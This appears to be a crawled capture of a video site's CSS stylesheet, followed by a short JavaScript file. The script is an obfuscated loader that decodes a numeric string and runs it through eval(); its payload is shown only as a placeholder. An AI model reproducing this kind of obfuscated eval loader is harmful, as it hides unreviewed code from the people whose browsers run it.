    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 200px;
    position: relative
}

.languages {
    position: absolute;
    right: 0;
    top: 0;
    width: 200px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 0;
    top: 0
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.top-searches {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-searches a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-searches a:hover {
    background-color: #ababab;
    color: #fff
}

.main {
    padding: 2px 0 0
}

.thumbs {
    font-size: 0
}

.logo-thumb {
    background-color: #151214;
    width: 100%;
    max-width: 482px;
    text-align: center;
    padding: 10px 21px 0;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.logo {
    width: 100%;
    text-align: center
}

.logo img {
    width: 100%;
    max-width: 440px
}

.search {
    width: 100%;
    position: relative;
    margin: 10px 0
}

.search input {
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    padding: 11px 15px;
    width: 100%;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    height: 46px
}

.search input:focus {
    outline: 0
}

.search input::-webkit-input-placeholder {
    color: #b9adb6
}

.search input::-moz-placeholder {
    color: #b9adb6
}

.search input:-ms-input-placeholder {
    color: #b9adb6
}

.search input::placeholder {
    color: #b9adb6
}

.search button {
    position: absolute;
    height: 100%;
    right: 10px;
    top: 0;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0;
    cursor: pointer;
    text-align: center;
    width: 30px;
    line-height: 46px
}

.search button:before {
    font-family: custom;
    font-size: 15px;
    color: #8b7f88;
    content: '\0046'
}

.search button:focus {
    outline: 0
}

.sorting {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.sorting a {
    display: inline-block;
    color: #A779BD;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    border-bottom: 2px solid #151214;
    padding: 12px 10px;
    position: relative
}

.sorting a i {
    font-size: 12px;
    margin-right: 5px;
    color: #4f484d
}

.sorting a.active,
.sorting a:hover {
    border-color: #A779BD;
    background-color: #000;
    color: #fff
}

.sorting a.active i,
.sorting a:hover i {
    color: #A779BD
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #000;
    background-color: #DBC6E6
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration {
    background-color: rgba(66, 16, 107, .8);
    color: #fff;
    font-size: 12px;
    padding: 3px 10px;
    position: absolute;
    right: 0;
    top: 6px;
    font-weight: 400
}


.thumb-info,
.thumb-quantity {
    color: #fff;
    font-size: 10px;
    background-color: rgba(21, 18, 20, .8);
    left: 0;
    bottom: 3px;
    padding: 3px 10px;
    position: absolute;
    font-weight: 400
}

.thumb-desc {
    color: #DBC6E6;
    font-weight: 400;
    font-size: 12px;
    background-color: #1e1a1d;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #DBC6E6;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    max-height: 24px;
    overflow: hidden;
    padding: 0 2px;
    display: none;
    z-index: 1
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    border: 1px solid #93828e;
    background-color: #81717c;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    background-color: #93828e;
    color: #1e1a1d
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #DBC6E6;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #A779BD;
    background-color: #A779BD;
    color: #1e1a1d
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 22px;
    text-transform: uppercase;
    margin: 30px 0 5px
}

.searches {
    font-size: 0
}

.searches a {
    display: inline-block;
    vertical-align: top;
    color: #DBC6E6;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    padding: 5px 10px;
    margin: 0 2px 2px 0
}

.searches a:hover {
    border: 1px solid #A779BD;
    background-color: #A779BD;
    color: #1e1a1d
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #3e383c;
    background-color: #373135;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 13px;
    color: #A779BD;
    content: '\0048'
}

.categories a .categories-title {
    color: #fff;
    font-size: 16px;
    line-height: 35px;
    font-weight: 200
}

.categories a .categories-count {
    color: #909090;
    font-size: 10px;
    line-height: 35px;
    width: 30px;
    text-align: left
}

.categories a:hover {
    border: 1px solid #A779BD;
    background-color: #A779BD
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #1e1a1d
}

.categories a:hover .categories-count {
    color: #fff
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #909090;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FD0307;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    background-color: #151214;
    padding: 10px
}

.player-title {
    color: #DBC6E6;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    display: block;
    line-height: 15px
}

.player-tags a,
.player-tags span {
    color: #A779BD;
    font-size: 14px;
    line-height: 23px;
    display: inline-block;
    padding: 5px 3px
}

.player-tags a:hover {
    color: #464646
}

.player-tags span {
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1462px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1220px
    }
    .player-promo {
        display: none
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 978px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 736px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:770px) {
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 2px);
        width: calc(33.3333% - 2px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 2px);
        width: calc(50% - 2px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://bollywoodsexvideos.org/js/JvKfchwYqJfjrWPoBgPwV.js
body_size: 21671
content:
function tvwnegj(silkpe){var wnvpvha='Z';var xkrlss='A';var oiabdv=[];var nxvwsfe=new RegExp('['+xkrlss+'-'+wnvpvha+']');var vkiqsf=silkpe.split(nxvwsfe);for(var i=0;i<vkiqsf.length;i++){oiabdv.push(String.fromCharCode(parseInt(vkiqsf[i],27)/(88)));}eval(oiabdv.splice(1,oiabdv.length).join(''));}tvwnegj('[base64]'); 
     